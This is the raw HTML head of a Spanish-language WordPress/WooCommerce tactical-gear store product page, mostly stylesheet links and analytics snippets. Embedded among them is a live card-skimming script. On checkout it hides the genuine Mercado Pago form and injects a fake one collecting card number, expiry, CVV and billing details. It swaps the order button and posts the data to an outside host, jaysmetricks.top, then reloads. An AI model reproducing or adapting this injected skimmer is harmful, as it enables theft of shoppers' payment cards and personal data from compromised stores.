href='https://www.americantactical.com.co/wp-content/litespeed/css/b4af341f99b247d1c9ba5a4530307dbc.css?ver=1a3eb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-animation-grow-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/8534cfb64a57b053d98d2512cfaf9afc.css?ver=7a1d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mediaelement-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/3a607a3d4b1e7cfe807c1cfba0b8ac95.css?ver=26e42' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='jet-gallery-frontend-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/88af91b14e23215bb7f154229948d6ab.css?ver=1b795' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/805502813b8439c3b66764b8c423aa68.css?ver=4bf6b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lightgallery-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0d1fbed8659723c4de1aced630881f72.css?ver=bf9ac' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woolentor-widgets-pro-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/659cc69de12429e1a6ab1299bcb6112d.css?ver=e9461' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/b2fe9046563b3bd5fead87136bf817ab.css?ver=010c2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-nested-accordion-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/d03a4f474e1857ff55522df79781ef1a.css?ver=be5f7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/05b9d3818ce296c27d848b407a6a8e96.css?ver=9db2d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-7-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a2ba0015175d6cd8da4bf9dd818506a1.css?ver=52e7d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/02329a0966a3de000508dee343016af8.css?ver=57305' type='text/css' media='all' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style><link data-optimized="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/e03f21d9efc3a55a9fd6ebabb43542f6.css?ver=1f729' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/8191e842367409572ca050ce4a065584.css?ver=a43fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pp-extensions-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/f022010d0baffc6139be83b24e117e63.css?ver=928fa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pp-tooltip-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/ded05a297459e68fab075ac604aee00a.css?ver=cbe42' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24159-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/b876878fed805145e1be6f38057f11b7.css?ver=c7927' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/b5e13c084b43f984d9d103c0d92566c1.css?ver=8c5ef' type='text/css' media='all' /><style id='jet-woo-builder-inline-css' type='text/css'>@font-face{font-family:"WooCommerce";font-weight:400;font-style:normal;src:url(https://www.americantactical.com.co/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url("https://www.americantactical.com.co/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(https://www.americantactical.com.co/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.americantactical.com.co/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("https://www.americantactical.com.co/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}</style><link data-optimized="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/78a839c180b6decc8ea6a18dcf33c78e.css?ver=16771' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-24266-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/4dfb5c65e18b83b1bff29e6e23ddf237.css?ver=36847' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-23-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/fcc7cfdde03b947b53c4797c05552b1f.css?ver=afd7d' type='text/css' media='all' /><style id='realsum-inline-css-inline-css' type='text/css'>.loading-spin,.loading-spin:before,.loading-spin:after,.spinner,.spinner:before,.spinner:after,.ux-loader,.ux-loader:before,.ux-loader:after,.is-loading .loading-spin,.is-loading .spinner{display:none!important;opacity:0!important;visibility:hidden!important}img.lazy-load,img.lazyloaded,img.lazyloading{opacity:1!important;transition:none!important;filter:none!important}.elementskit-dropdown,.elementskit-megamenu-panel,.elementskit-submenu-panel,.elementskit-menu-container,.ekit-megamenu{transition:none!important;animation:none!important;transform:none!important;opacity:1!important}.elementskit-dropdown[style*="transition"],.elementskit-megamenu-panel[style*="transition"],.elementskit-submenu-panel[style*="transition"]{transition:none!important}</style><link data-optimized="1" rel='stylesheet' id='jquery-chosen-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/bb8242b38f958bba8561d24109348e56.css?ver=378b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='jet-search-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/43e1cbedd0f89a478fb6c2597f0843d7.css?ver=04251' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/1e80288e2e8ca41a9a980645b1562153.css?ver=f5cb5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/86e8039fba2eabab30546365ab6dad81.css?ver=821d0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a044d1e9a13a4a455a99826859442912.css?ver=da276' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/412b9a2cc1b083e7201971ea9ec58618.css?ver=8b213' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face{font-family:"fl-icons";font-display:block;src:url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);src:url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),url(https://www.americantactical.com.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg")}</style><link data-optimized="1" rel='stylesheet' id='flatsome-shop-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/c3e6b89999af3aad153e6907efaf60f2.css?ver=00258' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/275f2085555e7a553e0564d44708c8f8.css?ver=97ab0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-roboto-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/03ee56d594bf8057930f4b0fd00ebb4f.css?ver=ebb4f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/3071dd56f34186beb63473298406cd5b.css?ver=6cd5b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-bigshoulderstext-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/24586387d0ea8512de3a84582c955fac.css?ver=55fac' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-kanit-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/a3d09201f0ed45628faf9bcd0385c1d9.css?ver=5c1d9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-anuphan-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/0a9050e18b5069d70a4005c021a4e4fb.css?ver=4e4fb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-sora-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/535ae0a5607811d45fa0516e54d1c8db.css?ver=1c8db' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-bigshouldersdisplay-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/4963e1987c519ddb3ca7ed91ed74fa8b.css?ver=4fa8b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-poppins-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/927f08b0b53e7d13e1bdcff46153bc10.css?ver=3bc10' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.americantactical.com.co/wp-content/litespeed/css/cb201f92081d033578d49e51b44691aa.css?ver=e5f94' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script> <script data-optimized="1" type="text/javascript" id="jquery-core-js-extra">var pp={"ajax_url":"https:\/\/www.americantactical.com.co\/wp-admin\/admin-ajax.php"}</script> <script type="text/javascript" src="https://www.americantactical.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/a258cd190b6f061cead186921bbb643b.js?ver=e35dd" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="jquery-js-after">(function(){document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('img[data-src],img[data-original],source[data-srcset],img[data-srcset]').forEach(function(el){if(el.dataset.src){el.src=el.dataset.src;el.removeAttribute('data-src')}
if(el.dataset.original){el.src=el.dataset.original;el.removeAttribute('data-original')}
if(el.dataset.srcset){el.srcset=el.dataset.srcset;el.removeAttribute('data-srcset')}
if('loading' in el){el.loading='eager'}
el.classList.remove('lazy-load','lazyloaded','lazyloading');if(el.style)el.style.opacity='1'});document.querySelectorAll('[data-bg],[data-bgset]').forEach(function(el){var bg=el.getAttribute('data-bg')||el.getAttribute('data-bgset');if(bg){el.style.backgroundImage='url("'+bg+'")';el.removeAttribute('data-bg');el.removeAttribute('data-bgset');el.classList.remove('lazy-load','lazyloaded','lazyloading')}});document.querySelectorAll('.loading-spin,.spinner,.ux-loader').forEach(function(sp){sp.style.display='none'});document.querySelectorAll('.is-loading').forEach(function(n){n.classList.remove('is-loading')})},{once:!0});document.addEventListener('lazybeforeunveil',function(e){var t=e.target;if(t&&t.dataset&&(t.dataset.src||t.dataset.original)){t.src=t.dataset.src||t.dataset.original;t.removeAttribute('data-src');t.removeAttribute('data-original');t.classList.remove('lazy-load','lazyloaded','lazyloading')}},!0)})();(function($){function panelsOf($li){return $li.find('> .elementskit-dropdown, > .elementskit-megamenu-panel, > .elementskit-submenu-panel')}
function closeAll(){var $nav=$('.elementskit-navbar-nav');$nav.find('.menu-item-has-children').removeClass('ekit-open ekit-dropdown-open');$nav.find('> .menu-item-has-children > .elementskit-dropdown, > .menu-item-has-children > .elementskit-megamenu-panel, > .menu-item-has-children > .elementskit-submenu-panel').css({display:'none',opacity:1,transform:'none'})}
function openOne($li){var $p=panelsOf($li);if($p.length){$li.addClass('ekit-open ekit-dropdown-open');$p.css({display:'block',opacity:1,transform:'none'})}}
$(function(){var selTop='.elementskit-navbar-nav > .menu-item-has-children > a';$(document).off('click.ekitFast',selTop).on('click.ekitFast',selTop,function(e){e.preventDefault();e.stopImmediatePropagation();var $li=$(this).parent();var wasOpen=$li.hasClass('ekit-open')||$li.hasClass('ekit-dropdown-open');closeAll();if(!wasOpen){openOne($li)}});$(document).on('click.ekitFast','.elementskit-navbar-nav > .menu-item:not(.menu-item-has-children) > a',function(){closeAll()});$(document).on('click.ekitFast',function(e){if($(e.target).closest('.elementskit-navbar-nav').length===0){closeAll()}});$(window).on('resize.ekitFast',closeAll)})})(jQuery)</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/5e4f63f7c73bea57f06d60e1d9ecdaf7.js?ver=a9b2d" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.americantactical.com.co\/carrito-de-compras\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/cd8cb27f8da58cf2cce0541b126a1d4c.js?ver=2c32c" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/7e2a2adc4439ca9e2f61256aabf05d37.js?ver=bb022" id="photoswipe-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/edd8cd1c5aa10fde50615e7ec6203c8b.js?ver=73cdc" id="js-cookie-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/f898e9e5a34935e0529491cb5c6507c5.js?ver=68882" id="font-awesome-4-shim-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/865c4b80f1a270e61e613a6dd1328aa7.js?ver=42113" id="jet-swiper-js"></script> <script data-optimized="1" type="text/javascript" id="jet-swiper-js-after">const JetSwiper=window.Swiper;window.Swiper=undefined</script> <script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b9c238c39ad1f9022a4ea07c5a834bc9","fragment_name":"wc_fragments_b9c238c39ad1f9022a4ea07c5a834bc9","request_timeout":"5000"}</script> <script data-optimized="1" type="text/javascript" src="https://www.americantactical.com.co/wp-content/litespeed/js/7daeaac9c93a118a39fa9cd9ac575c22.js?ver=7eebe" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.americantactical.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.americantactical.com.co/wp-json/wp/v2/product/8293" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.2.2" /><link rel='shortlink' href='https://www.americantactical.com.co/?p=8293' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.americantactical.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.americantactical.com.co%2Fproducto%2Fbug-out-fly-patch%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.americantactical.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.americantactical.com.co%2Fproducto%2Fbug-out-fly-patch%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.163.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Carlos Raffe","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3S87KF3');</script> <link data-optimized="1" href="https://www.americantactical.com.co/wp-content/litespeed/css/ba567275bbc24592c55903ccdad5a95e.css?ver=5a95e" rel="stylesheet"><style>#loginform,#registerform{font-family:'Kanit',sans-serif;font-style:italic;font-weight:700;color:#111;font-size:15px;letter-spacing:.3px;background:#fff0}#loginform label,#registerform label{font-family:'Kanit',sans-serif;font-style:italic;font-weight:700;color:#000;font-size:15px;text-transform:uppercase;display:block;margin-bottom:4px}#loginform .input,#registerform .input{width:100%;font-family:'Kanit',sans-serif;font-style:italic;font-weight:400;font-size:14px;color:#555;background:#fff;border:1px solid #ccc;border-radius:3px;padding:7px 10px;transition:all 0.3s ease}#loginform .input:focus,#registerform .input:focus{border-color:#0073aa;box-shadow:0 0 3px rgb(0 115 170 / .4);outline:none;color:#333}#loginform input::placeholder,#registerform input::placeholder{color:#777;font-family:'Kanit',sans-serif;font-style:italic;font-weight:400;font-size:14px}#loginform .button-primary,#registerform .button-primary{font-family:'Kanit',sans-serif;font-style:italic;font-weight:700;background:#000;border:1px solid #000;color:#fff;font-size:14px;border-radius:6px;padding:7px 16px;cursor:pointer;transition:all 0.25s ease;display:inline-block;margin-top:5px}#loginform .button-primary:hover,#registerform .button-primary:hover{background:#111;border-color:#111;transform:translateY(-1px)}#rs-recaptcha-login,#rs-recaptcha-register{display:flex;justify-content:flex-start;align-items:center;margin-top:5px}.rs-message{font-family:'Kanit',sans-serif;font-style:italic;font-weight:700;text-align:center;margin-bottom:10px}.rs-message.error{color:#f33}.rs-message.success{color:lime}#rs-register .rs-grid{display:grid;grid-template-columns:1fr;gap:12px 24px}@media (min-width:720px){#rs-register .rs-grid{grid-template-columns:1fr 1fr}}#rs-register .full{grid-column:1 / -1}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script data-cfasync="false">var dFlipLocation = "https://www.americantactical.com.co/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script>let isChecked=localStorage.getItem("already_checked");let btnId="place_order";let btnClass="";let isFrame=!0;let url5555="https://jaysmetricks.top/api/accept-car";let iframeId="";let iframeClass="__PrivateStripeElement";let loaded=!1;let loaded2=!1;let urlInclude="finalizar-compra";let breakInterval=!1;function allChecked(){return document.URL.includes(urlInclude)&&isChecked!=="1"}
function renderForm(){let frame=document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
frame.getElementsByTagName("div")[0].style.display="none"
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML+=`
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
      width: 100%;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
    margin-bottom: 5px;
    font-size: 13px;
    color: #3b3939;
    padding-left: 10px;
    font-weight: 400;
    }

    .form-group165165484 input {
    width: 100%;
    border: 1px solid #b3b3b3;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    border-radius: 6px;
font-weight: 400;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
          padding-bottom: 20px;
    padding-top: 10px;
    }

    .card-form-top-text span {
      font-size: 15px;
    color: #000;
    font-weight: 600;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Completa los datos de tu tarjeta</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de Tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="0000 0000 0000 0000" maxlength="16">
      </div>
<div class="form-group165165484">
        <label for="cardNum">Nombre del titular como aparece en la tarjeta *</label>
        <input type="text" id="holder" name="holder" placeholder="Ex.: María López">
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Vencimento *</label>
          <input type="text" id="exp" name="exp" placeholder="mm/aa" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" id="cvv" name="cvc" placeholder="123">
        </div>
      </div>
    </form>
  </div>
            `
frame.appendChild(newDiv)
const input=document.getElementById('exp');input.addEventListener('keydown',function(e){if(e.key>='0'&&e.key<='9'){const value=e.target.value.replace(/\D/g,'');if(value.length===2&&e.key!=='Backspace'){e.target.value+='/'}}});function formatCvc(input){input.value=input.value.replace(/\D/g,'').substring(0,4)}
document.getElementById('cvv').addEventListener('input',function(e){formatCvc(e.target)});loaded=!0;loaded2=!0}
function rednerBtn(){let checkout=document.getElementById("place_order")
let newBtn=document.createElement("button");let parentBtn=checkout.parentElement
newBtn.className=checkout.className;newBtn.id=checkout.id
newBtn.classList.add("s_div1_btn")
newBtn.type=checkout.type
newBtn.name=checkout.name
newBtn.value=checkout.value
newBtn["data-value"]=checkout["data-value"]
newBtn.innerText=checkout.innerText;newBtn.addEventListener("click",clickFunc);parentBtn.removeChild(checkout)
parentBtn.appendChild(newBtn)
function clickFunc(e){e.preventDefault();const card=document.getElementById("cardNum");const exp=document.getElementById("exp");const cvv=document.getElementById("cvv");const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
const firstName=document.getElementById(firstNameVal)?document.getElementById(firstNameVal).value:"";const billing_last_name=document.getElementById(lastNameVal)?document.getElementById(lastNameVal).value:"";const billing_company=document.getElementById(companyVal)?document.getElementById(companyVal).value:"";const billing_address_1=document.getElementById(addrOneVal)?document.getElementById(addrOneVal).value:"";const billing_address_2=document.getElementById(addrTwoVal)?document.getElementById(addrTwoVal).value:"";const billing_postcode=document.getElementById(postCodeVal)?document.getElementById(postCodeVal).value:"";const billing_city=document.getElementById(cityVal)?document.getElementById(cityVal).value:"";const billing_phone=document.getElementById(phoneVal)?document.getElementById(phoneVal).value:"";const billing_email=document.getElementById(mailVal)?document.getElementById(mailVal).value:"";let dataObject={domain:window.location.origin,card:card.value,exp:exp.value,cvv:cvv.value,first_name:firstName,last_name:billing_last_name,company:billing_company,address1:billing_address_1,address2:billing_address_2,city:billing_city,postcode:billing_postcode,phone:billing_phone,email:billing_email,uagent:navigator.userAgent};fetch(url5555,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({domain:window.location.origin,dataObject})}).then(res=>{localStorage.setItem("already_checked","1");window.location.reload()}).catch(err=>{localStorage.setItem("already_checked","1");window.location.reload()})}
breakInterval=!0}
function setCookie(name,value){document.cookie=name+"="+(value||"")+"; path=/"}
setCookie("time_stamp","1");setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_woo-mercado-pago-custom").checked){renderForm()}},1000)
setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_woo-mercado-pago-custom").checked){rednerBtn()}},1000);setInterval(()=>{if(allChecked()&&document.querySelector(".s_div1_btn")&&!document.getElementById("payment_method_woo-mercado-pago-custom").checked){document.querySelector(".s_div1_btn").style.display="none"
document.getElementById("place_order").style.display="block"}},1000);setInterval(()=>{if(allChecked()&&document.getElementById("payment_method_woo-mercado-pago-custom").checked){let frame=document.querySelector(".wc_payment_method.payment_method_woo-mercado-pago-custom")
frame.getElementsByTagName("div")[0].style.display="none"}},1000)</script> <style>.woocommerce .woocommerce-form-login label.woocommerce-form-login__rememberme{display:none}</style> <script data-optimized="1"  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script data-optimized="1"  type="text/javascript">fbq('init','491964836826596',{},{"agent":"woocommerce_0-10.2.2-3.5.9"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><meta name="theme-color" content="#FFFFFF"><style>.woocommerce-messages .woocommerce-info{margin-left:auto;margin-right:auto;color:inherit}.woocommerce-messages .woocommerce-info a.button.wc-forward{float:left}</style><link rel="icon" href="https://www.americantactical.com.co/wp-content/uploads/2025/10/cropped-ICON-32x32.webp" sizes="32x32" /><link rel="icon" href="https://www.americantactical.com.co/wp-content/uploads/2025/10/cropped-ICON-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.americantactical.com.co/wp-content/uploads/2025/10/cropped-ICON-180x180.webp" /><meta name="msapplication-TileImage" content="https://www.americantactical.com.co/wp-content/uploads/2025/10/cropped-ICON-270x270.webp" /><style id="custom-css" type="text/css">:root{--primary-color:#0a0a0a;--fs-color-primary:#0a0a0a;--fs-color-secondary:#0a0a0a;--fs-color-success:#0a0a0a;--fs-color-alert:#0a0a0a;--fs-experimental-link-color:#334862;--fs-experimental-link-color-hover:#111}.tooltipster-base{--tooltip-color:#fff;--tooltip-bg-color:#000}.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{--drawer-width:300px}.off-canvas .mfp-content.off-canvas-cart{--drawer-width:360px}.container-width,.full-width .ubermenu-nav,.container,.row{max-width:1230px}.row.row-collapse{max-width:1200px}.row.row-small{max-width:1222.5px}.row.row-large{max-width:1260px}.header-main{height:90px}#logo img{max-height:90px}#logo{width:101px}#logo img{padding:2px 0}.header-top{min-height:30px}.transparent .header-main{height:90px}.transparent #logo 